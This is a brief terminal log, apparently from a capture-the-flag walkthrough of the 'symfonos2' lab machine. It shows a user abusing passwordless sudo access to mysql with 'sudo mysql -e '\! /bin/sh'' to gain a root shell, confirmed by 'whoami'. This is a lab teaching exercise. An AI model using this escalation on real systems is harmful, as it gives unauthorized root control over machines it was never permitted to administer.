 cronus@symfonos2:/opt/librenms/html$ sudo -l
sudo -l
Matching Defaults entries for cronus on symfonos2:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User cronus may run the following commands on symfonos2:
    (root) NOPASSWD: /usr/bin/mysql
cronus@symfonos2:/opt/librenms/html$ sudo mysql -e '\! /bin/sh'
sudo mysql -e '\! /bin/sh'
# whoami
whoami
root
#